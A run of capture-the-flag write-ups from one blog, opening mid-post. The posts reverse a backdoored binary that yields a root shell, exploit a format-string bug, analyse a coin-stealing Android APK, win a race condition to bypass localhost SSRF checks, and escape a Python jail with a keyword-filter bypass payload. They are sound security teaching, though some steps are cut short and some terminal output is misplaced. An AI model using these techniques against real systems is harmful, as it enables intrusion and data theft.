  *(char *)(&dest->field_0x0 + (ulong)(uint)dest->counter1) = src[(ulong)local_c];
  dest->counter1 = dest->counter1 + 1;
  if (dest->counter1 == 0x40) {
   FUN_00100dbf((long)dest,(long)dest,dest);
   dest->counter2 = dest->counter2 + 0x200;
   dest->counter1 = 0;
  }
  local_c = local_c + 1;
 }
 return;
}
It does simple memcpy, maintains a counter and passes the flow to FUN_00100dbf. This is where the real checksum algorithm happens.
At this point again I got confused and I thought about solving these equations using an SMT solver like Z3, or pass the function through a symbolic executor like angr. Only if I knew its a common checksum algorithm.
After this subroutine. We call xor_4f with “?.? ,” which is “papoc” if we xor the input with 0x4f.
xor_4f(s_?.?_,_003020a8,5);
Then we pass this “papoc” string to the subroutine FUN_001011bf which we saw before.
FUN_001011bf(&local_88,s_?.?_,_003020a8,5);
This appends papoc to our input in memory. and passes it to checksum again. Then we run another subroutine FUN_0010125b with local88 and which again manipulates the checksum bytes. In the end, its compared with DAT_00101640 which is a 0x20 length byte stream. At this point, I couldn’t solve the equations and I had been banging my head with z3 for over 5–6 hours.
All we know at this point is that the input is 32bytes, then papoc is appended to it and it's passed to a couple of subroutines that manipulate the checksum and in the end, our computed checksum is compared with the in-memory one.
In the end, it struck me that the checksum function can be a widely used one. And especially in the end when memcmp is used to compare to a 32byte string. Running out of ideas I tried to google one of the constants we found in earlier steps:
and voila. It’s sha256 :D. Next step is to extract the bytes from &DAT_00101640, which comes to be:
39f27eec7558d1ca14de3c5839e88babcf26d51573ae16d021895f98220515ec
Checking this on crackstation.net
Lovely. We find a hit in the rainbow-table. The input that matched is 000000149100020803781papoc
We notice that the binary adds papoc in the end. So we need to pass “000000149100020803781” in SH_COLOR to get the backdoor to execute. Let's try:
root@ctf-VirtualBox:~# export SH_COLOR='000000149100020803781'
root@ctf-VirtualBox:~# ./mkfifov_unpacked
# whoami
root
# echo "shell :)"
shell :)
# exit
An amazing way to hide a backdoor. The binary won't alert AVs because it stores all of its payload xorred and activates only if SH_COLOR has the correct value. I learned a lot from this challenge. Went down the path of solving equations of a sha256 algorithm to get to checksum :D. Hope you had fun reading my experience. Thanks!
Backdoor, Reverse, Affinity CTF 2019 was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
This was an easy pwn in CSAW. A simple format string bug. The catch is you only get one printf call supposedly. It's hard to find leaks, and overwrite a memory address at the same time.
GlobalOffsetTable milk? nc pwn.chal.csaw.io 1004
gotmilk libmylib.so
gotmilk is a 32bit ELF binary.
(.venv) root@ctf-VirtualBox:/home/ctf# file ./gotmilk
./gotmilk: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 3.2.0, BuildID[sha1]=703440832efdbe6e4cbf734b303a31c4da7eb4e2, not stripped
(.venv) root@ctf-VirtualBox:/home/ctf# ./gotmilk
Simulating loss...
No flag for you!
Hey you! GOT milk? AAAA_%x.%x.%x.%x
Your answer: AAAA_64.f7f525a0.804866f.f7fa1d00
No flag for you!
(.venv) root@ctf-VirtualBox:/home/ctf# ./gotmilk
Simulating loss...
No flag for you!
Hey you! GOT milk? AAAA_%x.%x.%x.%x.%x.%x.%x.
Your answer: AAAA_64.f7f465a0.804866f.f7f95d00.ffa3275c.e0.41414141.
No flag for you!
(.venv) root@ctf-VirtualBox:/home/ctf#
There is an obvious format string bug. We know the 7th address from the top of the stack is controlled by first 4 bytes of our input. We can use %hn or %n format string specifiers to get arbitrary write.
The PLT and GOT table in a binary contains the addresses to the program’s linked libraries. Usually used to translate library calls from inside the user’s code to addresses inside the library.
The binary has no PIE and partial RELRO. You can use checksec.sh to get such information.
This means the addresses of GOT and PLT remain the same on every execution.
Let’s get more information about the library that comes along with it.
(.venv) root@ctf-VirtualBox:/home/ctf# objdump -T ./libmylib.so
./libmylib.so: file format elf32-i386
DYNAMIC SYMBOL TABLE:
00000000  w   D  *UND*  00000000              _ITM_deregisterTMCloneTable
00000000      DF *UND*  00000000  GLIBC_2.1   fclose
00000000  w   DF *UND*  00000000  GLIBC_2.1.3 __cxa_finalize
00000000      DF *UND*  00000000  GLIBC_2.0   puts
00000000  w   D  *UND*  00000000              __gmon_start__
00000000      DF *UND*  00000000  GLIBC_2.1   fopen
00000000      DF *UND*  00000000  GLIBC_2.0   putchar
00000000  w   D  *UND*  00000000              _ITM_registerTMCloneTable
00000000      DF *UND*  00000000  GLIBC_2.0   getc
000011f8 g    DF .text  00000031  Base        lose
00001189 g    DF .text  0000006f  Base        win
(.venv) root@ctf-VirtualBox:/home/ctf#
The function “lose” is called by gotmilk’s main. win function is the most interesting. :D
...
   0x08048662 <+108>:   call   0x80484a0 <puts@plt>
   0x08048667 <+113>:   add    esp,0x10
   0x0804866a <+116>:   call   0x8048480 <lose@plt>
   0x0804866f <+121>:   sub    esp,0xc
   0x08048672 <+124>:   lea    eax,[ebx-0x189d]
   0x08048678 <+130>:   push   eax
   0x08048679 <+131>:   call   0x8048470 <printf@plt>
   0x0804867e <+136>:   add    esp,0x10
   0x08048681 <+139>:   mov    eax,DWORD PTR [ebx-0x8]
   0x08048687 <+145>:   mov    eax,DWORD PTR [eax]
   0x08048689 <+147>:   sub    esp,0x4
   0x0804868c <+150>:   push   eax
   0x0804868d <+151>:   push   0x64
   0x0804868f <+153>:   lea    eax,[ebp-0x6c]
   0x08048692 <+156>:   push   eax
   0x08048693 <+157>:   call   0x8048490 <fgets@plt>
   0x08048698 <+162>:   add    esp,0x10
   0x0804869b <+165>:   sub    esp,0xc
   0x0804869e <+168>:   lea    eax,[ebx-0x1889]
   0x080486a4 <+174>:   push   eax
   0x080486a5 <+175>:   call   0x8048470 <printf@plt>
   0x080486aa <+180>:   add    esp,0x10
   0x080486ad <+183>:   sub    esp,0xc
   0x080486b0 <+186>:   lea    eax,[ebp-0x6c]
   0x080486b3 <+189>:   push   eax
   0x080486b4 <+190>:   call   0x8048470 <printf@plt>
   0x080486b9 <+195>:   add    esp,0x10
   0x080486bc <+198>:   call   0x8048480 <lose@plt>
   0x080486c1 <+203>:   mov    eax,0x0
   0x080486c6 <+208>:   lea    esp,[ebp-0x8]
...
You can find addresses to the got.plt entry from IDA.
The thing to note is that we need to leak lose’s address to find libmylib’s base in memory. We will need to put this address on the stack and then leak from it.
So the plan is simple:
And we got milk!
This was by far the most satisfying challenge I solved. A big ups to the organizers for such a fun-filled CTF. Feel free to ask questions in comments about any of the questions I solved.
gotmilk, CSAW CTF Quals 2019 was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
The ‘Night City’ blackmarket is powered by ‘Droidcoin’. An anonymous crypto-currency. The rogue androids seem to have hacked the ‘Nighty City’ ISP ‘PWNcast’. With that access, they are pushing malware that will steal the users Droidcoins. This will fund their operations and we can’t have that.
Analyze this sample and find the configuration file so we can locate their command-and-control server.
Local players can turn in this flag at the ACNR-booth for swag and streetcred!
Download: droidcoin.tar.gz
DroidCon was a 500 point reversing question in SEC-T CTF. It's an APK that uses a native C library. The CTF had an amazing website and theme: “You are a part of a hacker-crew dispatched to ‘Night City’. The mission is to stop an uprising started by a few androids gone rogue”.
My reaction on seeing an apk was to use apktool to decompile and check out what’s happening inside.
root@ctf-VirtualBox:/home/ctf/secctf# apktool d DroidCoinStealer.apk -f
 02:11:59 up 15:25,  5 users,  load average: 1.32, 0.93, 0.66
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ctf      tty7     :0               Thu07   18:22m  6:35   0.47s /sbin/upstart --user
ctf      pts/5    tmux(3420).%0    Thu07    3:26m  0.14s  3.68s tmux
ctf      pts/6    tmux(3420).%1    Thu07    3:30m  0.08s  3.68s tmux
ctf      pts/12   tmux(3420).%2    Thu07    3:29m  0.10s  3.68s tmux
ctf      pts/23   tmux(3420).%3    22:46    5.00s  0.11s  3.68s tmux
I: Using Apktool 2.0.2-dirty on DroidCoinStealer.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /root/apktool/framework/1.apk
W: Could not decode attr value, using undecoded value instead: ns=android, name=versionCode, value=0x00000001
I: Loading resource table from file: /root/apktool/framework/1.apk
W: Could not decode attr value, using undecoded value instead: ns=android, name=versionName, value=0x00000010
I: Loading resource table from file: /root/apktool/framework/1.apk
W: Could not decode attr value, using undecoded value instead: ns=android, name=versionCode, value=0x00000001
I: Loading resource table from file: /root/apktool/framework/1.apk
W: Could not decode attr value, using undecoded value instead: ns=android, name=versionName, value=0x00000010
Exception in thread "main" java.lang.NullPointerException
        at java.io.Writer.write(Writer.java:157)
        at brut.androlib.res.util.ExtMXSerializer.writeAttributeValue(ExtMXSerializer.java:38)
        at org.xmlpull.mxp1_serializer.MXSerializer.attribute(MXSerializer.java:696)
        at org.xmlpull.v1.wrapper.classic.XmlSerializerDelegate.attribute(XmlSerializerDelegate.java:106)
        at org.xmlpull.v1.wrapper.classic.StaticXmlSerializerWrapper.writeStartTag(StaticXmlSerializerWrapper.java:267)
        at org.xmlpull.v1.wrapper.classic.StaticXmlSerializerWrapper.event(StaticXmlSerializerWrapper.java:211)
        at brut.androlib.res.decoder.XmlPullStreamDecoder$1.event(XmlPullStreamDecoder.java:83)
        at brut.androlib.res.decoder.XmlPullStreamDecoder.decode(XmlPullStreamDecoder.java:141)
        at brut.androlib.res.decoder.XmlPullStreamDecoder.decodeManifest(XmlPullStreamDecoder.java:153)
        at brut.androlib.res.decoder.ResFileDecoder.decodeManifest(ResFileDecoder.java:140)
        at brut.androlib.res.AndrolibResources.decodeManifestWithResources(AndrolibResources.java:199)
        at brut.androlib.Androlib.decodeManifestWithResources(Androlib.java:140)
        at brut.androlib.ApkDecoder.decode(ApkDecoder.java:100)
        at brut.apktool.Main.cmdDecode(Main.java:165)
        at brut.apktool.Main.main(Main.java:81)
It somehow crashes the apktool itself. Later I tried to do it with an online java decompiler.
Lets checkout MainActivity.java
public native byte[] decryptConfig(String str);
public void onCreate(Bundle savedInstanceState) {
        String str = "DROIDCOINSTEALER";
        super.onCreate(savedInstanceState);
        setContentView((int) C0273R.layout.activity_main);
        TextView tv = (TextView) findViewById(C0273R.C0275id.sample_text);
        try {
            JSONObject config_obj = new JSONObject(getConfig(genKey()));
            tv.setText(config_obj.getString("flag"));
            Log.d(str, "Config decrypted successfully!");
            Log.d(str, config_obj.toString());
            C0272C2 c2 = new C0272C2();
            c2.url = config_obj.getString("host");
            StringBuilder sb = new StringBuilder();
            sb.append("/");
            sb.append(config_obj.getString("path"));
            c2.path = sb.toString();
            c2.port = Integer.valueOf(config_obj.getInt("port"));
            c2.hasWallet = String.valueOf(this.hasWallet);
            c2.isEmulated = String.valueOf(this.isEmulated);
            c2.execute(new Void[0]);
        } catch (Throwable th) {
            tv.setText("Update successful!");
            Log.e(str, "Could not parse malformed JSON");
        }
    }

    private String getConfig(String key) {
        try {
            return new String(decryptConfig(key));
        } catch (Throwable th) {
            Log.e("DROIDCOINSTEALER", "Failed to decrypt config");
            return BuildConfig.FLAVOR;
        }
    }
The activity seems to decode a config object that only activates if the key is valid. The key is created by genKey() function:
private String genKey() {
        String k1 = Build.MANUFACTURER.toLowerCase().substring(0, 2);
        String k2 = Build.MODEL.toLowerCase().substring(0, 2);
        StringBuilder sb = new StringBuilder();
        sb.append(k1);
        sb.append(k2);
        sb.append(hasDroidWallet());
        sb.append(isEmulator());
        String key = sb.toString();
        StringBuilder sb2 = new StringBuilder();
        sb2.append("Decryption key: ");
        sb2.append(key);
        sb2.append(" len:");
        sb2.append(key.length());
        Log.e("DROIDCOINSTEALER", sb2.toString());
        return key;
    }
The key is a combination of k1, k2, hasDroidWallet() and isEmulator().
k1 and k2 are 2-byte alphanumeric characters.
private String isEmulator() {
        if (!Build.FINGERPRINT.toLowerCase().startsWith("generic") && !Build.FINGERPRINT.toLowerCase().startsWith(EnvironmentCompat.MEDIA_UNKNOWN) && !Build.MODEL.toLowerCase().contains("google_sdk") && !Build.MODEL.toLowerCase().contains("emulator") && !Build.MODEL.toLowerCase().contains("android sdk built for") && !Build.MANUFACTURER.toLowerCase().contains("genymotion")) {
            return "STEALCOINZ!";
        }
        this.isEmulated = true;
        return "NOTCOOLMAN!";
    }

    private String hasDroidWallet() {
        this.hasWallet = appInstalledOrNot("com.nightcity.droidcoinwallet");
        return Integer.toString(this.hasWallet ? 1 : 0);
    }
}
isEmulator(): always returns NOTCOOLMAN! or STEALCOINZ!
hasDroidWallet(): always returns 1, 0
Then this key is passed to decryptConfig to get the decrypted config object that contains our flag. Let's dig deeper.
public native byte[] decryptConfig(String str);
decryptConfig is a native method. This function must be in a library file (.so) somewhere in the APK.
Disassembling it in IDA:
it copies 129 bytes of encrypted config (from the .bss segment) into a buffer and calls decrypt. The encrypted config is inside the library and we can easily extract it. Let's check out what happens in decrypt.
It’s a simple implementation of rc4. There is one catch tho.
looks like our key’s last byte is xorred with 0x42. Alright. So let’s try to dump the encrypted config into a file and try to bruteforce the keys till we get a valid json object.
DroidCon, SEC-T CTF 2019 was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
rms-fixed in DragonCTF 2019 (hosted by DragonSector) is a C binary that uses threads to make HTTP calls in parallel. Just playing around with the binary we can see that it fetches the content of the pages in the background. We need to access the flag from the service running at http://127.0.0.1:8000/flag
I have uploaded the rms-fixed binary on my drive. You can access it here.
Let's try to interact with the binary to see what goes on:
The task at hand is simple we need to access the flag from a service bound at localhost/127.0.0.1.
The binary has checks that don’t allow us to query 127.0.0.1 directly.
Let's see what the checks look like with the help of IDA.
The fetch function is called at the beginning of each thread.
First, it validates its an HTTP URL. Separates the hostname and port number.
if ( strncmp("http://", *(url_1 + 1), v1) )
  {
    errormsg = "not http";
LABEL_41:
    errorflag = 0;
    length = strlen(errormsg);
    goto LABEL_42;
  }
  url_afterhttp = (*(url_1 + 1) + 7LL);
  pathbegin = strchrnul(url_afterhttp, '/');
  if ( pathbegin - url_afterhttp > 256 )
  {
    errormsg = "host too long";
    goto LABEL_41;
  }
  portstart = strchr(url_afterhttp, ':');
  if ( portstart >= pathbegin )
    portstart = 0LL;
  if ( portstart )
  {
    hostname = strndup(url_afterhttp, portstart - url_afterhttp);
    port_str = strndup(portstart + 1, pathbegin - (portstart + 1));
    if ( !port_str )
      __assert_fail("atstr", "task/main.c", 0x7Fu, "fetch");
    portnumber = atoi(port_str);
    if ( portnumber < 0 || portnumber > 0x10000 )
    {
      puts("invalid port");
      abort();
    }
    free(port_str);
  }
  else
  {
    LOWORD(portnumber) = 80;
    hostname = strndup(url_afterhttp, pathbegin - url_afterhttp);
  }
then tries to resolve the hostname using gethostbyname2()
port_network = htons(portnumber);
hostentpointer = gethostbyname2(hostname, 10); // 10 = AF_INET6
memset(&v22, 0, 0x80uLL);
if ( hostentpointer ) {
  WORD1(v22) = port_network;
  LOWORD(v22) = 10;
  v2 = *hostentpointer->h_addr_list;
  v3 = *(v2 + 1);
  v23 = *v2;
  v24 = v3;
  if ( !memcmp(&v23, &in6addr_loopback, 0x10uLL) || !v23 )
  {
    errormsg = "localhost not allowed";
    goto LABEL_41;
  }
}
hostentpointer_1 = gethostbyname2(hostname, 2); // 2 = AF_INET4
if ( hostentpointer_1 )
{
  if ( hostentpointer_1->h_addrtype != 2 )
    __assert_fail("hent4->h_addrtype == AF_INET", "task/main.c", 0xA0u, "fetch");
  if ( **hostentpointer_1->h_addr_list == 127 || !**hostentpointer_1->h_addr_list )
  {
    errormsg = "localhost not allowed";
    goto LABEL_41;
  }
}
The localhost checks are both for ipv6 as well as ipv4. ipv6 checks against a memory of 128bits with the last bit set. Which is ::1 in memory form. The ipv4 check checks the presence of 127 or 0 in the first octet. After trying for several hours. I couldn’t beat those checks. I tried to broadcast over 255.255.255.0, but that didn’t work either.
Later the program sends a GETS request to our endpoint:
if ( hostentpointer_1 )
{
  if ( hostentpointer_1->h_addrtype != 2 )
    __assert_fail("hent4->h_addrtype == AF_INET", "task/main.c", 0xA0u, "fetch");
  if ( **hostentpointer_1->h_addr_list == 127 || !**hostentpointer_1->h_addr_list )
  {
    errormsg = "localhost not allowed";
    goto LABEL_41;
  }
}
if ( !hostentpointer || !make_request(&v22, 0x80u, hostname, v11, &errormsg, &length) )
{
  if ( hostentpointer_1 )
  {
    LOWORD(v22) = 2;
    WORD1(v22) = port_network;
    HIDWORD(v22) = **hostentpointer_1->h_addr_list;
    if ( make_request(&v22, 0x80u, hostname, v11, &errormsg, &length) )
      goto LABEL_42;
  }
  else
  {
    v4 = __h_errno_location();
    errormsg = hstrerror(*v4);
  }
  goto LABEL_41;
}
The binary uses threads and both threads are fetching content in parallel without locks. There could be a race condition here but its a bit hard to spot. I tried to look for global variables - if any - used by both threads in parallel. There is no such flagrant thing to spot. The function uses program’s stack which will be different for both threads anyway.
The key to solving this question is to read the manpage of gethostbyname2.
Notes
The functions gethostbyname() and gethostbyaddr() may return pointers to static data, which may be overwritten by later calls. Copying the struct hostent does not suffice, since it contains pointers; a deep copy is required.
As we are using gethostbyname in both threads. They both will return pointers to the same address which is shared amongst the threads.
Let's dig into make_request and see how it works:
The function tries a connect calls. After it fails/timeout, it returns 0. The execution flow continues in fetch():
if ( !hostentpointer || !make_request(&v22, 0x80u, hostname, v11, &errormsg, &length) )
{
  if ( hostentpointer_1 )
  {
    LOWORD(v22) = 2;
    WORD1(v22) = port_network;
    HIDWORD(v22) = **hostentpointer_1->h_addr_list;
    if ( make_request(&v22, 0x80u, hostname, v11, &errormsg, &length) )
      goto LABEL_42;
  }
  else
  {
    v4 = __h_errno_location();
    errormsg = hstrerror(*v4);
  }
  goto LABEL_41;
}
After that, the program tries to connect another time. Updating the sockaddr* with the updated value from hostentpointer_1->h_addr_list. Which can be overwritten in the background by another thread. This is the catch!
The exploit for such a complex problem is so elegant and simplistic.
Thread 1: http://google.com:8000/flag; takes long and times out.
Thread 2: http://127.0.0.1/; fails the localhost check and exits.
Thread 2 will finish before thread 1 and overwrite the hostent structure that they both share. We will successfully overwrite the hostentpointer_1->h_addr_list with 127.0.0.1 and we are already past the localhost checks in the program at this point. Let's try it out:
Amazing CTF with mindblowing challenges. Thanks so much, Dragon Sector :)
Exploiting Race Condition Bugs, DragonCTF 2019 was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Getting user input and executing it is usually a very bad idea. People make condition checks to avoid elevated commands/permissions, but it almost never works. Here’s a Python Jail problem from N-CTF 2019.
A glance at the source code and we can figure out what to do. We need to somehow exec a command of our choice beating the condition checks. The program checks for existence of eval, exec, import, open, os, read, system, write in our input. The challenge is to use python builtins to break out of this jail.
To start with lets read how python evaluates these statements. Example: if you write “import os” in a python script, python must be getting a function object “import” and passes it “os” as input and gets a class of “os” with the relevant methods.
Python allows us to use built in objects using the __builtins__ module. Lets check it out: https://docs.python.org/3/library/builtins.html
>>> dir(__builtins__)
['ArithmeticError', 'AssertionError', 'AttributeError', 'BaseException', 'BufferError', 'BytesWarning', 'DeprecationWarning', 'EOFError', 'Ellipsis', 'EnvironmentError', 'Exception', 'False', 'FloatingPointError', 'FutureWarning', 'GeneratorExit', 'IOError', 'ImportError', 'ImportWarning', 'IndentationError', 'IndexError', 'KeyError', 'KeyboardInterrupt', 'LookupError', 'MemoryError', 'NameError', 'None', 'NotImplemented', 'NotImplementedError', 'OSError', 'OverflowError', 'PendingDeprecationWarning', 'ReferenceError', 'RuntimeError', 'RuntimeWarning', 'StandardError', 'StopIteration', 'SyntaxError', 'SyntaxWarning', 'SystemError', 'SystemExit', 'TabError', 'True', 'TypeError', 'UnboundLocalError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeError', 'UnicodeTranslateError', 'UnicodeWarning', 'UserWarning', 'ValueError', 'Warning', 'ZeroDivisionError', '_', '__debug__', '__doc__', '__import__', '__name__', '__package__', 'abs', 'all', 'any', 'apply', 'basestring', 'bin', 'bool', 'buffer', 'bytearray', 'bytes', 'callable', 'chr', 'classmethod', 'cmp', 'coerce', 'compile', 'complex', 'copyright', 'credits', 'delattr', 'dict', 'dir', 'divmod', 'enumerate', 'eval', 'execfile', 'exit', 'file', 'filter', 'float', 'format', 'frozenset', 'getattr', 'globals', 'hasattr', 'hash', 'help', 'hex', 'id', 'input', 'int', 'intern', 'isinstance', 'issubclass', 'iter', 'len', 'license', 'list', 'locals', 'long', 'map', 'max', 'memoryview', 'min', 'next', 'object', 'oct', 'open', 'ord', 'pow', 'print', 'property', 'quit', 'range', 'raw_input', 'reduce', 'reload', 'repr', 'reversed', 'round', 'set', 'setattr', 'slice', 'sorted', 'staticmethod', 'str', 'sum', 'super', 'tuple', 'type', 'unichr', 'unicode', 'vars', 'xrange', 'zip']
>>>
We can also convert this into a __dict__ representation.
>>> __builtins__.__dict__
{'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2016 Python Software Foundation.
All Rights Reserved.
Copyright (c) 2000 BeOpen.com.
All Rights Reserved.
Copyright (c) 1995-2001 Corporation for National Research Initiatives.
All Rights Reserved.
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
All Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferError': <type 'exceptions.BufferError'>, 'slice': <type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in function getattr>, 'abs': <built-in function abs>, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'print': <built-in function print>, 'True': True, 'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exceptions.ImportWarning'>, 'None': None, 'hash': <built-in function hash>, 'ReferenceError': <type 'exceptions.ReferenceError'>, 'len': <built-in function len>, 'credits':     Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands
    for supporting Python development.  See www.python.org for more information., 'frozenset': <type 'frozenset'>, '__name__': '__builtin__', 'ord': <built-in function ord>, 'super': <type 'super'>, '_': None, 'TypeError': <type 'exceptions.TypeError'>, 'license': Type license() to see the full license text, 'KeyboardInterrupt': <type 'exceptions.KeyboardInterrupt'>, 'UserWarning': <type 'exceptions.UserWarning'>, 'filter': <built-in function filter>, 'range': <built-in function range>, 'staticmethod': <type 'staticmethod'>, 'SystemError': <type 'exceptions.SystemError'>, 'BaseException': <type 'exceptions.BaseException'>, 'pow': <built-in function pow>, 'RuntimeError': <type 'exceptions.RuntimeError'>, 'float': <type 'float'>, 'MemoryError': <type 'exceptions.MemoryError'>, 'StopIteration': <type 'exceptions.StopIteration'>, 'globals': <built-in function globals>, 'divmod': <built-in function divmod>, 'enumerate': <type 'enumerate'>, 'apply': <built-in function apply>, 'LookupError': <type 'exceptions.LookupError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'basestring': <type 'basestring'>, 'UnicodeError': <type 'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'hex': <built-in function hex>, 'long': <type 'long'>, 'next': <built-in function next>, 'ImportError': <type 'exceptions.ImportError'>, 'chr': <built-in function chr>, 'xrange': <type 'xrange'>, 'type': <type 'type'>, '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", 'Exception': <type 'exceptions.Exception'>, 'tuple': <type 'tuple'>, 'UnicodeTranslateError': <type 'exceptions.UnicodeTranslateError'>, 'reversed': <type 'reversed'>, 'UnicodeEncodeError': <type 'exceptions.UnicodeEncodeError'>, 'IOError': <type 'exceptions.IOError'>, 'hasattr': <built-in function hasattr>, 'delattr': <built-in function delattr>, 'setattr': <built-in function setattr>, 'raw_input': <built-in function raw_input>, 'SyntaxWarning': <type 'exceptions.SyntaxWarning'>, 'compile': <built-in function compile>, 'ArithmeticError': <type 'exceptions.ArithmeticError'>, 'str': <type 'str'>, 'property': <type 'property'>, 'GeneratorExit': <type 'exceptions.GeneratorExit'>, 'int': <type 'int'>, '__import__': <built-in function __import__>, 'KeyError': <type 'exceptions.KeyError'>, 'coerce': <built-in function coerce>, 'PendingDeprecationWarning': <type 'exceptions.PendingDeprecationWarning'>, 'file': <type 'file'>, 'EnvironmentError': <type 'exceptions.EnvironmentError'>, 'unichr': <built-in function unichr>, 'id': <built-in function id>, 'OSError': <type 'exceptions.OSError'>, 'DeprecationWarning': <type 'exceptions.DeprecationWarning'>, 'min': <built-in function min>, 'UnicodeWarning': <type 'exceptions.UnicodeWarning'>, 'execfile': <built-in function execfile>, 'any': <built-in function any>, 'complex': <type 'complex'>, 'bool': <type 'bool'>, 'ValueError': <type 'exceptions.ValueError'>, 'NotImplemented': NotImplemented, 'map': <built-in function map>, 'buffer': <type 'buffer'>, 'max': <built-in function max>, 'object': <type 'object'>, 'TabError': <type 'exceptions.TabError'>, 'callable': <built-in function callable>, 'ZeroDivisionError': <type 'exceptions.ZeroDivisionError'>, 'eval': <built-in function eval>, '__debug__': True, 'IndentationError': <type 'exceptions.IndentationError'>, 'AssertionError': <type 'exceptions.AssertionError'>, 'classmethod': <type 'classmethod'>, 'UnboundLocalError': <type 'exceptions.UnboundLocalError'>, 'NotImplementedError': <type 'exceptions.NotImplementedError'>, 'AttributeError': <type 'exceptions.AttributeError'>, 'OverflowError': <type 'exceptions.OverflowError'>}
>>>
Can access any such function using:
>>> __builtins__.__dict__['open']
<built-in function open>
Lets try to pass it to our jail.py:
>>> print(__builtins__.__dict__['open'])
print(__builtins__.__dict__['open'])
No!!!
lionaneesh@linux:~/ctfs$
Alright its obvious that the jail still matched our ‘open’ string. Well its pretty trivial to beat such a restriction now. We can do any sort of string operations on our input.
>>> print(__builtins__.__dict__['OPEN'.lower()])
print(__builtins__.__dict__['OPEN'.lower()])
<built-in function open>
lionaneesh@linux:~/ctfs$
Voila. So that’s that. We have already defeated the purpose of those checks; we can do the same with import and run system inside the os’s module.
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower())
<module 'os' from '/usr/lib/python3.5/os.py'>
this gets us os module. We can follow the same technique again to run system inside that module to get RCE. For demonstration purposes I created a secret.txt file inside my directory.
lionaneesh@linux:~/ctfs$ python3 jail.py
Hi! Welcome to pyjail!
========================================================================
#! /usr/bin/python3
#-*- coding:utf-8 -*-
def main():
    print("Hi! Welcome to pyjail!")
    print("========================================================================")
    print(open(__file__).read())
    print("========================================================================")
    print("RUN")
    text = input('>>> ')
    print(text)
    for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']:
        if keyword in text:
            print("No!!!")
            return;
    else:
        exec(text)
if __name__ == "__main__":
    main()
========================================================================
RUN
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat secret.txt')
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat secret.txt')
THIS IS A SECRET FILE.
Hope you learned a thing or 2 about python builtins. Enjoy!
Escaping Python Jails was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.